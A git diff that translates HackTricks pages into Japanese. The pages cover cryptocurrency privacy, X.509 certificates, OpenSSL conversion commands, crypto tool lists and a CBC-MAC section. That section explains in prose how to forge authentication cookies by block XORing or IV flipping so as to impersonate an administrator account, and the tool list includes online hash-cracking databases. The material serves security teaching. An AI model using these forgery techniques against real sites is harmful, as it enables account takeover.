**PayJoinの利用は、従来の監視手法を大きく妨げる可能性があります**。これは、トランザクションプライバシーの追求において有望な発展です。
|
||||
|
||||
**The utilization of PayJoin could significantly disrupt traditional surveillance methods**, making it a promising development in the pursuit of transactional privacy.
|
||||
# 暗号通貨におけるプライバシーのベストプラクティス
|
||||
|
||||
# Best Practices for Privacy in Cryptocurrencies
|
||||
## **ウォレット同期技術**
|
||||
|
||||
## **Wallet Synchronization Techniques**
|
||||
プライバシーとセキュリティを維持するためには、ウォレットをブロックチェーンと同期させることが重要です。特に目立つ2つの方法があります:
|
||||
|
||||
To maintain privacy and security, synchronizing wallets with the blockchain is crucial. Two methods stand out:
|
||||
- **フルノード**:ブロックチェーン全体をダウンロードすることで、フルノードは最大限のプライバシーを確保します。過去に行われたすべてのトランザクションがローカルに保存され、敵対者がユーザーの関心のあるトランザクションやアドレスを特定することは不可能です。
|
||||
- **クライアントサイドブロックフィルタリング**:この方法は、ブロックチェーン内の各ブロックにフィルターを作成し、ウォレットが特定の関心をネットワークの観察者にさらすことなく関連するトランザクションを特定できるようにします。軽量ウォレットはこれらのフィルターをダウンロードし、ユーザーのアドレスと一致する場合にのみフルブロックを取得します。
|
||||
|
||||
- **Full node**: By downloading the entire blockchain, a full node ensures maximum privacy. All transactions ever made are stored locally, making it impossible for adversaries to identify which transactions or addresses the user is interested in.
|
||||
- **Client-side block filtering**: This method involves creating filters for every block in the blockchain, allowing wallets to identify relevant transactions without exposing specific interests to network observers. Lightweight wallets download these filters, only fetching full blocks when a match with the user's addresses is found.
|
||||
## **匿名性のためのTorの利用**
|
||||
|
||||
## **Utilizing Tor for Anonymity**
|
||||
ビットコインがピアツーピアネットワークで動作するため、IPアドレスを隠すためにTorを使用することが推奨され、ネットワークとのやり取り時にプライバシーが向上します。
|
||||
|
||||
Given that Bitcoin operates on a peer-to-peer network, using Tor is recommended to mask your IP address, enhancing privacy when interacting with the network.
|
||||
## **アドレスの再利用防止**
|
||||
|
||||
## **Preventing Address Reuse**
|
||||
プライバシーを守るためには、各トランザクションに新しいアドレスを使用することが重要です。アドレスを再利用すると、トランザクションが同じ主体にリンクされることでプライバシーが損なわれる可能性があります。現代のウォレットはその設計によりアドレスの再利用を避けるようにしています。
|
||||
|
||||
To safeguard privacy, it's vital to use a new address for every transaction. Reusing addresses can compromise privacy by linking transactions to the same entity. Modern wallets discourage address reuse through their design.
|
||||
## **トランザクションプライバシーの戦略**
|
||||
|
||||
## **Strategies for Transaction Privacy**
|
||||
- **複数のトランザクション**:支払いをいくつかのトランザクションに分割することで、トランザクションの金額を不明瞭にし、プライバシー攻撃を防ぎます。
|
||||
- **お釣りの回避**:お釣りの出力が不要なトランザクションを選択することで、プライバシーを向上させ、お釣り検出手法を混乱させます。
|
||||
- **複数のお釣り出力**:お釣りを避けることができない場合でも、複数のお釣り出力を生成することでプライバシーを改善できます。
|
||||
|
||||
- **Multiple transactions**: Splitting a payment into several transactions can obscure the transaction amount, thwarting privacy attacks.
|
||||
- **Change avoidance**: Opting for transactions that don't require change outputs enhances privacy by disrupting change detection methods.
|
||||
- **Multiple change outputs**: If avoiding change isn't feasible, generating multiple change outputs can still improve privacy.
|
||||
# **モネロ:匿名性の灯台**
|
||||
|
||||
# **Monero: A Beacon of Anonymity**
|
||||
モネロはデジタルトランザクションにおける絶対的な匿名性の必要性に応え、高いプライバシー基準を設定しています。
|
||||
|
||||
Monero addresses the need for absolute anonymity in digital transactions, setting a high standard for privacy.
|
||||
# **イーサリアム:ガスとトランザクション**
|
||||
|
||||
# **Ethereum: Gas and Transactions**
|
||||
## **ガスの理解**
|
||||
|
||||
## **Understanding Gas**
|
||||
ガスは、イーサリアム上での操作を実行するために必要な計算努力を測定し、**gwei**で価格が設定されています。たとえば、2,310,000 gwei(または0.00231 ETH)のコストがかかるトランザクションは、ガス制限と基本料金があり、マイナーへのインセンティブとしてチップが含まれます。ユーザーは過剰支払いを避けるために最大料金を設定でき、余分な料金は返金されます。
|
||||
|
||||
Gas measures the computational effort needed to execute operations on Ethereum, priced in **gwei**. For example, a transaction costing 2,310,000 gwei (or 0.00231 ETH) involves a gas limit and a base fee, with a tip to incentivize miners. Users can set a max fee to ensure they don't overpay, with the excess refunded.
|
||||
## **トランザクションの実行**
|
||||
|
||||
## **Executing Transactions**
|
||||
イーサリアムのトランザクションには送信者と受信者が含まれ、受信者はユーザーまたはスマートコントラクトのアドレスである可能性があります。トランザクションには料金が必要で、マイニングされなければなりません。トランザクションにおける重要な情報には、受信者、送信者の署名、価値、オプションのデータ、ガス制限、料金が含まれます。特に、送信者のアドレスは署名から推測されるため、トランザクションデータに含める必要はありません。
|
||||
|
||||
Transactions in Ethereum involve a sender and a recipient, which can be either user or smart contract addresses. They require a fee and must be mined. Essential information in a transaction includes the recipient, sender's signature, value, optional data, gas limit, and fees. Notably, the sender's address is deduced from the signature, eliminating the need for it in the transaction data.
|
||||
これらのプラクティスとメカニズムは、プライバシーとセキュリティを優先しながら暗号通貨に関与しようとする人々にとって基礎的なものです。
|
||||
|
||||
These practices and mechanisms are foundational for anyone looking to engage with cryptocurrencies while prioritizing privacy and security.
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
||||
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||
|
||||
@ -1,47 +1,38 @@
|
||||
# Certificates
|
||||
# 証明書
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
## 証明書とは
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=certificates) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
**公開鍵証明書**は、暗号学で誰かが公開鍵を所有していることを証明するために使用されるデジタルIDです。これには鍵の詳細、所有者の身元(主題)、および信頼できる機関(発行者)からのデジタル署名が含まれます。ソフトウェアが発行者を信頼し、署名が有効であれば、鍵の所有者との安全な通信が可能です。
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=certificates" %}
|
||||
証明書は主に[証明書機関](https://en.wikipedia.org/wiki/Certificate_authority)(CA)によって[公開鍵基盤](https://en.wikipedia.org/wiki/Public-key_infrastructure)(PKI)セットアップで発行されます。別の方法は[信頼のウェブ](https://en.wikipedia.org/wiki/Web_of_trust)で、ユーザーが直接お互いの鍵を検証します。証明書の一般的な形式は[X.509](https://en.wikipedia.org/wiki/X.509)で、RFC 5280に記載されている特定のニーズに合わせて適応できます。
|
||||
|
||||
## What is a Certificate
|
||||
## x509の一般的なフィールド
|
||||
|
||||
A **public key certificate** is a digital ID used in cryptography to prove someone owns a public key. It includes the key's details, the owner's identity (the subject), and a digital signature from a trusted authority (the issuer). If the software trusts the issuer and the signature is valid, secure communication with the key's owner is possible.
|
||||
### **x509証明書の一般的なフィールド**
|
||||
|
||||
Certificates are mostly issued by [certificate authorities](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) in a [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) setup. Another method is the [web of trust](https://en.wikipedia.org/wiki/Web_of_trust), where users directly verify each other’s keys. The common format for certificates is [X.509](https://en.wikipedia.org/wiki/X.509), which can be adapted for specific needs as outlined in RFC 5280.
|
||||
x509証明書には、証明書の有効性とセキュリティを確保するために重要な役割を果たすいくつかの**フィールド**があります。これらのフィールドの内訳は以下の通りです:
|
||||
|
||||
## x509 Common Fields
|
||||
- **バージョン番号**はx509形式のバージョンを示します。
|
||||
- **シリアル番号**は、証明書機関(CA)のシステム内で証明書を一意に識別し、主に取り消し追跡のために使用されます。
|
||||
- **主題**フィールドは証明書の所有者を表し、機械、個人、または組織である可能性があります。詳細な識別情報が含まれます:
|
||||
- **共通名(CN)**:証明書でカバーされるドメイン。
|
||||
- **国(C)**、**地域(L)**、**州または省(ST、S、またはP)**、**組織(O)**、および**組織単位(OU)**は地理的および組織的な詳細を提供します。
|
||||
- **識別名(DN)**は完全な主題識別をカプセル化します。
|
||||
- **発行者**は証明書を検証し署名した人物を示し、CAのための主題と同様のサブフィールドを含みます。
|
||||
- **有効期間**は**Not Before**および**Not After**のタイムスタンプで示され、証明書が特定の日付の前または後に使用されないことを保証します。
|
||||
- **公開鍵**セクションは、証明書のセキュリティにとって重要で、公開鍵のアルゴリズム、サイズ、およびその他の技術的詳細を指定します。
|
||||
- **x509v3拡張**は証明書の機能を強化し、**鍵の使用**、**拡張鍵の使用**、**主題代替名**、および証明書の適用を微調整するためのその他のプロパティを指定します。
|
||||
|
||||
### **Common Fields in x509 Certificates**
|
||||
|
||||
In x509 certificates, several **fields** play critical roles in ensuring the certificate's validity and security. Here's a breakdown of these fields:
|
||||
|
||||
- **Version Number** signifies the x509 format's version.
|
||||
- **Serial Number** uniquely identifies the certificate within a Certificate Authority's (CA) system, mainly for revocation tracking.
|
||||
- The **Subject** field represents the certificate's owner, which could be a machine, an individual, or an organization. It includes detailed identification such as:
|
||||
- **Common Name (CN)**: Domains covered by the certificate.
|
||||
- **Country (C)**, **Locality (L)**, **State or Province (ST, S, or P)**, **Organization (O)**, and **Organizational Unit (OU)** provide geographical and organizational details.
|
||||
- **Distinguished Name (DN)** encapsulates the full subject identification.
|
||||
- **Issuer** details who verified and signed the certificate, including similar subfields as the Subject for the CA.
|
||||
- **Validity Period** is marked by **Not Before** and **Not After** timestamps, ensuring the certificate is not used before or after a certain date.
|
||||
- The **Public Key** section, crucial for the certificate's security, specifies the algorithm, size, and other technical details of the public key.
|
||||
- **x509v3 extensions** enhance the certificate's functionality, specifying **Key Usage**, **Extended Key Usage**, **Subject Alternative Name**, and other properties to fine-tune the certificate's application.
|
||||
|
||||
#### **Key Usage and Extensions**
|
||||
|
||||
- **Key Usage** identifies cryptographic applications of the public key, like digital signature or key encipherment.
|
||||
- **Extended Key Usage** further narrows down the certificate's use cases, e.g., for TLS server authentication.
|
||||
- **Subject Alternative Name** and **Basic Constraint** define additional host names covered by the certificate and whether it's a CA or end-entity certificate, respectively.
|
||||
- Identifiers like **Subject Key Identifier** and **Authority Key Identifier** ensure uniqueness and traceability of keys.
|
||||
- **Authority Information Access** and **CRL Distribution Points** provide paths to verify the issuing CA and check certificate revocation status.
|
||||
- **CT Precertificate SCTs** offer transparency logs, crucial for public trust in the certificate.
|
||||
#### **鍵の使用と拡張**
|
||||
|
||||
- **鍵の使用**は、公開鍵の暗号化アプリケーションを特定します。例えば、デジタル署名や鍵の暗号化などです。
|
||||
- **拡張鍵の使用**は、証明書の使用ケースをさらに絞り込みます。例えば、TLSサーバー認証のためです。
|
||||
- **主題代替名**および**基本制約**は、証明書でカバーされる追加のホスト名と、それがCAまたはエンドエンティティ証明書であるかどうかを定義します。
|
||||
- **主題鍵識別子**や**権限鍵識別子**のような識別子は、鍵の一意性と追跡可能性を保証します。
|
||||
- **権限情報アクセス**および**CRL配布ポイント**は、発行CAを検証し、証明書の取り消し状況を確認するためのパスを提供します。
|
||||
- **CTプレ証明書SCT**は、証明書に対する公的信頼にとって重要な透明性ログを提供します。
|
||||
```python
|
||||
# Example of accessing and using x509 certificate fields programmatically:
|
||||
from cryptography import x509
|
||||
@ -49,8 +40,8 @@ from cryptography.hazmat.backends import default_backend
|
||||
|
||||
# Load an x509 certificate (assuming cert.pem is a certificate file)
|
||||
with open("cert.pem", "rb") as file:
|
||||
cert_data = file.read()
|
||||
certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
|
||||
cert_data = file.read()
|
||||
certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
|
||||
|
||||
# Accessing fields
|
||||
serial_number = certificate.serial_number
|
||||
@ -63,160 +54,123 @@ print(f"Issuer: {issuer}")
|
||||
print(f"Subject: {subject}")
|
||||
print(f"Public Key: {public_key}")
|
||||
```
|
||||
### **OCSPとCRL配布ポイントの違い**
|
||||
|
||||
### **Difference between OCSP and CRL Distribution Points**
|
||||
**OCSP** (**RFC 2560**) は、クライアントとレスポンダーが協力してデジタル公開鍵証明書が取り消されたかどうかを確認する方法で、完全な**CRL**をダウンロードする必要がありません。この方法は、取り消された証明書のシリアル番号のリストを提供する従来の**CRL**よりも効率的であり、潜在的に大きなファイルをダウンロードする必要があります。CRLには最大512エントリが含まれることがあります。詳細は[こちら](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm)で確認できます。
|
||||
|
||||
**OCSP** (**RFC 2560**) involves a client and a responder working together to check if a digital public-key certificate has been revoked, without needing to download the full **CRL**. This method is more efficient than the traditional **CRL**, which provides a list of revoked certificate serial numbers but requires downloading a potentially large file. CRLs can include up to 512 entries. More details are available [here](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
|
||||
### **証明書の透明性とは**
|
||||
|
||||
### **What is Certificate Transparency**
|
||||
証明書の透明性は、SSL証明書の発行と存在がドメイン所有者、CA、およびユーザーに見えるようにすることで、証明書関連の脅威と戦うのに役立ちます。その目的は次のとおりです:
|
||||
|
||||
Certificate Transparency helps combat certificate-related threats by ensuring the issuance and existence of SSL certificates are visible to domain owners, CAs, and users. Its objectives are:
|
||||
- ドメイン所有者の知らないうちにCAがドメインのSSL証明書を発行するのを防ぐこと。
|
||||
- 誤ってまたは悪意を持って発行された証明書を追跡するためのオープンな監査システムを確立すること。
|
||||
- ユーザーを詐欺的な証明書から保護すること。
|
||||
|
||||
- Preventing CAs from issuing SSL certificates for a domain without the domain owner's knowledge.
|
||||
- Establishing an open auditing system for tracking mistakenly or maliciously issued certificates.
|
||||
- Safeguarding users against fraudulent certificates.
|
||||
#### **証明書ログ**
|
||||
|
||||
#### **Certificate Logs**
|
||||
証明書ログは、ネットワークサービスによって維持される公開監査可能な追加専用の証明書記録です。これらのログは監査目的のための暗号的証明を提供します。発行機関と一般の人々は、これらのログに証明書を提出したり、検証のために照会したりできます。ログサーバーの正確な数は固定されていませんが、世界中で千未満であると予想されています。これらのサーバーは、CA、ISP、または関心のある任意の団体によって独立して管理されることがあります。
|
||||
|
||||
Certificate logs are publicly auditable, append-only records of certificates, maintained by network services. These logs provide cryptographic proofs for auditing purposes. Both issuance authorities and the public can submit certificates to these logs or query them for verification. While the exact number of log servers is not fixed, it's expected to be less than a thousand globally. These servers can be independently managed by CAs, ISPs, or any interested entity.
|
||||
#### **クエリ**
|
||||
|
||||
#### **Query**
|
||||
任意のドメインの証明書透明性ログを探索するには、[https://crt.sh/](https://crt.sh)を訪問してください。
|
||||
|
||||
To explore Certificate Transparency logs for any domain, visit [https://crt.sh/](https://crt.sh).
|
||||
証明書を保存するためのさまざまな形式が存在し、それぞれに独自の使用ケースと互換性があります。この要約では、主要な形式をカバーし、それらの間の変換に関するガイダンスを提供します。
|
||||
|
||||
Different formats exist for storing certificates, each with its own use cases and compatibility. This summary covers the main formats and provides guidance on converting between them.
|
||||
## **形式**
|
||||
|
||||
## **Formats**
|
||||
### **PEM形式**
|
||||
|
||||
### **PEM Format**
|
||||
- 証明書の最も広く使用されている形式。
|
||||
- 証明書と秘密鍵のために別々のファイルが必要で、Base64 ASCIIでエンコードされています。
|
||||
- 一般的な拡張子:.cer、.crt、.pem、.key。
|
||||
- 主にApacheや同様のサーバーで使用されます。
|
||||
|
||||
- Most widely used format for certificates.
|
||||
- Requires separate files for certificates and private keys, encoded in Base64 ASCII.
|
||||
- Common extensions: .cer, .crt, .pem, .key.
|
||||
- Primarily used by Apache and similar servers.
|
||||
### **DER形式**
|
||||
|
||||
### **DER Format**
|
||||
- 証明書のバイナリ形式。
|
||||
- PEMファイルに見られる「BEGIN/END CERTIFICATE」ステートメントがありません。
|
||||
- 一般的な拡張子:.cer、.der。
|
||||
- Javaプラットフォームでよく使用されます。
|
||||
|
||||
- A binary format of certificates.
|
||||
- Lacks the "BEGIN/END CERTIFICATE" statements found in PEM files.
|
||||
- Common extensions: .cer, .der.
|
||||
- Often used with Java platforms.
|
||||
### **P7B/PKCS#7形式**
|
||||
|
||||
### **P7B/PKCS#7 Format**
|
||||
- Base64 ASCIIで保存され、拡張子は.p7bまたは.p7c。
|
||||
- 秘密鍵を除く証明書とチェーン証明書のみを含みます。
|
||||
- Microsoft WindowsおよびJava Tomcatでサポートされています。
|
||||
|
||||
- Stored in Base64 ASCII, with extensions .p7b or .p7c.
|
||||
- Contains only certificates and chain certificates, excluding the private key.
|
||||
- Supported by Microsoft Windows and Java Tomcat.
|
||||
### **PFX/P12/PKCS#12形式**
|
||||
|
||||
### **PFX/P12/PKCS#12 Format**
|
||||
- サーバー証明書、中間証明書、および秘密鍵を1つのファイルにカプセル化するバイナリ形式。
|
||||
- 拡張子:.pfx、.p12。
|
||||
- 主にWindowsで証明書のインポートとエクスポートに使用されます。
|
||||
|
||||
- A binary format that encapsulates server certificates, intermediate certificates, and private keys in one file.
|
||||
- Extensions: .pfx, .p12.
|
||||
- Mainly used on Windows for certificate import and export.
|
||||
### **形式の変換**
|
||||
|
||||
### **Converting Formats**
|
||||
|
||||
**PEM conversions** are essential for compatibility:
|
||||
|
||||
- **x509 to PEM**
|
||||
**PEM変換**は互換性のために重要です:
|
||||
|
||||
- **x509からPEMへ**
|
||||
```bash
|
||||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||
```
|
||||
|
||||
- **PEM to DER**
|
||||
|
||||
- **PEMからDER**
|
||||
```bash
|
||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||
```
|
||||
|
||||
- **DER to PEM**
|
||||
|
||||
- **DERからPEMへ**
|
||||
```bash
|
||||
openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
||||
```
|
||||
|
||||
- **PEM to P7B**
|
||||
|
||||
- **PEM から P7B へ**
|
||||
```bash
|
||||
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
||||
```
|
||||
|
||||
- **PKCS7 to PEM**
|
||||
|
||||
- **PKCS7をPEMに**
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
|
||||
```
|
||||
**PFX 変換**は、Windows上での証明書管理において重要です:
|
||||
|
||||
**PFX conversions** are crucial for managing certificates on Windows:
|
||||
|
||||
- **PFX to PEM**
|
||||
|
||||
- **PFX から PEM**
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
|
||||
```
|
||||
|
||||
- **PFX to PKCS#8** involves two steps:
|
||||
1. Convert PFX to PEM
|
||||
|
||||
- **PFX to PKCS#8** は2つのステップを含みます:
|
||||
1. PFXをPEMに変換する
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
|
||||
```
|
||||
|
||||
2. Convert PEM to PKCS8
|
||||
|
||||
2. PEMをPKCS8に変換する
|
||||
```bash
|
||||
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
|
||||
```
|
||||
|
||||
- **P7B to PFX** also requires two commands:
|
||||
1. Convert P7B to CER
|
||||
|
||||
- **P7B to PFX** には2つのコマンドも必要です:
|
||||
1. P7BをCERに変換します
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
||||
```
|
||||
|
||||
2. Convert CER and Private Key to PFX
|
||||
|
||||
2. CERとプライベートキーをPFXに変換する
|
||||
```bash
|
||||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||
```
|
||||
|
||||
- **ASN.1 (DER/PEM) editing** (works with certificates or almost any other ASN.1 structure):
|
||||
1. Clone [asn1template](https://github.com/wllm-rbnt/asn1template/)
|
||||
|
||||
- **ASN.1 (DER/PEM) 編集** (証明書やほぼすべての他のASN.1構造で動作します):
|
||||
1. [asn1template](https://github.com/wllm-rbnt/asn1template/)をクローンします。
|
||||
```bash
|
||||
git clone https://github.com/wllm-rbnt/asn1template.git
|
||||
```
|
||||
|
||||
2. Convert DER/PEM to OpenSSL's generation format
|
||||
|
||||
2. DER/PEMをOpenSSLの生成フォーマットに変換する
|
||||
```bash
|
||||
asn1template/asn1template.pl certificatename.der > certificatename.tpl
|
||||
asn1template/asn1template.pl -p certificatename.pem > certificatename.tpl
|
||||
```
|
||||
|
||||
3. Edit certificatename.tpl according to your requirements
|
||||
|
||||
3. 要件に応じて certificatename.tpl を編集します。
|
||||
```bash
|
||||
vim certificatename.tpl
|
||||
```
|
||||
|
||||
4. Rebuild the modified certificate
|
||||
|
||||
4. 修正された証明書を再構築する
|
||||
```bash
|
||||
openssl asn1parse -genconf certificatename.tpl -out certificatename_new.der
|
||||
openssl asn1parse -genconf certificatename.tpl -outform PEM -out certificatename_new.pem
|
||||
```
|
||||
|
||||
---
|
||||
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=certificates) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=certificates" %}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,54 +2,54 @@
|
||||
|
||||
# CBC
|
||||
|
||||
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
||||
もし**クッキー**が**ユーザー名**だけで(またはクッキーの最初の部分がユーザー名で)、「**admin**」というユーザー名を偽装したい場合、**"bdmin"**というユーザー名を作成し、**最初のバイト**を**ブルートフォース**することができます。
|
||||
|
||||
# CBC-MAC
|
||||
|
||||
**Cipher block chaining message authentication code** (**CBC-MAC**) is a method used in cryptography. It works by taking a message and encrypting it block by block, where each block's encryption is linked to the one before it. This process creates a **chain of blocks**, making sure that changing even a single bit of the original message will lead to an unpredictable change in the last block of encrypted data. To make or reverse such a change, the encryption key is required, ensuring security.
|
||||
**暗号ブロック連鎖メッセージ認証コード**(**CBC-MAC**)は、暗号学で使用される方法です。これは、メッセージをブロックごとに暗号化し、各ブロックの暗号化が前のブロックにリンクされることで機能します。このプロセスは**ブロックの連鎖**を作成し、元のメッセージのビットを1つ変更するだけでも、暗号化されたデータの最後のブロックに予測不可能な変化をもたらすことを保証します。このような変更を行うまたは逆にするためには、暗号化キーが必要であり、セキュリティが確保されます。
|
||||
|
||||
To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
|
||||
メッセージmのCBC-MACを計算するには、ゼロ初期化ベクトルでCBCモードでmを暗号化し、最後のブロックを保持します。以下の図は、秘密鍵kとブロック暗号Eを使用して、ブロックからなるメッセージのCBC-MACの計算を概略しています
|
||||
|
||||
.svg/570px-CBC-MAC_structure_(en).svg.png>)
|
||||
|
||||
# Vulnerability
|
||||
# 脆弱性
|
||||
|
||||
With CBC-MAC usually the **IV used is 0**.\
|
||||
This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
|
||||
CBC-MACでは通常**使用されるIVは0**です。\
|
||||
これは問題です。なぜなら、2つの既知のメッセージ(`m1`と`m2`)が独立して2つの署名(`s1`と`s2`)を生成するからです。したがって:
|
||||
|
||||
- `E(m1 XOR 0) = s1`
|
||||
- `E(m2 XOR 0) = s2`
|
||||
|
||||
Then a message composed by m1 and m2 concatenated (m3) will generate 2 signatures (s31 and s32):
|
||||
次に、m1とm2を連結したメッセージ(m3)は2つの署名(s31とs32)を生成します:
|
||||
|
||||
- `E(m1 XOR 0) = s31 = s1`
|
||||
- `E(m2 XOR s1) = s32`
|
||||
|
||||
**Which is possible to calculate without knowing the key of the encryption.**
|
||||
**これは暗号化のキーを知らなくても計算可能です。**
|
||||
|
||||
Imagine you are encrypting the name **Administrator** in **8bytes** blocks:
|
||||
あなたが**Administrator**という名前を**8バイト**のブロックで暗号化していると想像してください:
|
||||
|
||||
- `Administ`
|
||||
- `rator\00\00\00`
|
||||
|
||||
You can create a username called **Administ** (m1) and retrieve the signature (s1).\
|
||||
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
||||
now, you can use s32 as the signature of the full name **Administrator**.
|
||||
**Administ**(m1)というユーザー名を作成し、署名(s1)を取得できます。\
|
||||
次に、`rator\00\00\00 XOR s1`の結果を持つユーザー名を作成できます。これにより、`E(m2 XOR s1 XOR 0)`がs32を生成します。\
|
||||
今、s32を**Administrator**というフルネームの署名として使用できます。
|
||||
|
||||
### Summary
|
||||
### まとめ
|
||||
|
||||
1. Get the signature of username **Administ** (m1) which is s1
|
||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
|
||||
3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
|
||||
1. ユーザー名**Administ**(m1)の署名s1を取得します。
|
||||
2. ユーザー名**rator\x00\x00\x00 XOR s1 XOR 0**の署名s32を取得します。**
|
||||
3. クッキーをs32に設定すると、**Administrator**ユーザーの有効なクッキーになります。
|
||||
|
||||
# Attack Controlling IV
|
||||
# IVの制御攻撃
|
||||
|
||||
If you can control the used IV the attack could be very easy.\
|
||||
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
||||
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
|
||||
使用されるIVを制御できる場合、攻撃は非常に簡単になる可能性があります。\
|
||||
クッキーが単に暗号化されたユーザー名である場合、ユーザー「**administrator**」を偽装するために、ユーザー「**Administrator**」を作成し、そのクッキーを取得できます。\
|
||||
今、IVを制御できる場合、IVの最初のバイトを変更することができ、**IV\[0] XOR "A" == IV'\[0] XOR "a"**となり、ユーザー**Administrator**のクッキーを再生成できます。このクッキーは、初期**IV**を使用してユーザー**administrator**を**偽装**するのに有効です。
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
詳細は[https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)を参照してください。
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
## Online Hashes DBs
|
||||
|
||||
- _**Google it**_
|
||||
- _**Googleで検索**_
|
||||
- [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
|
||||
- [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com)
|
||||
- [https://crackstation.net/](https://crackstation.net)
|
||||
@ -25,7 +25,7 @@
|
||||
|
||||
## Encoders
|
||||
|
||||
Most of encoded data can be decoded with these 2 ressources:
|
||||
ほとんどのエンコードされたデータは、これらの2つのリソースでデコードできます:
|
||||
|
||||
- [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
||||
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
@ -33,7 +33,7 @@ Most of encoded data can be decoded with these 2 ressources:
|
||||
### Substitution Autosolvers
|
||||
|
||||
- [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
||||
- [https://quipqiup.com/](https://quipqiup.com) - Very good !
|
||||
- [https://quipqiup.com/](https://quipqiup.com) - とても良い!
|
||||
|
||||
#### Caesar - ROTx Autosolvers
|
||||
|
||||
@ -45,95 +45,90 @@ Most of encoded data can be decoded with these 2 ressources:
|
||||
|
||||
### Base Encodings Autosolver
|
||||
|
||||
Check all these bases with: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
これらのすべてのベースを確認してください: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
|
||||
- **Ascii85**
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- **Base26** \[_A-Z_]
|
||||
- `BQEKGAHRJKHQMVZGKUXNT`
|
||||
- `BQEKGAHRJKHQMVZGKUXNT`
|
||||
- **Base32** \[_A-Z2-7=_]
|
||||
- `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
- `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
- **Zbase32** \[_ybndrfg8ejkmcpqxot1uwisza345h769_]
|
||||
- `pbzsaamdcf3gna5xptoo====`
|
||||
- `pbzsaamdcf3gna5xptoo====`
|
||||
- **Base32 Geohash** \[_0-9b-hjkmnp-z_]
|
||||
- `e1rqssc3d5t62svgejhh====`
|
||||
- `e1rqssc3d5t62svgejhh====`
|
||||
- **Base32 Crockford** \[_0-9A-HJKMNP-TV-Z_]
|
||||
- `D1QPRRB3C5S62RVFDHGG====`
|
||||
- `D1QPRRB3C5S62RVFDHGG====`
|
||||
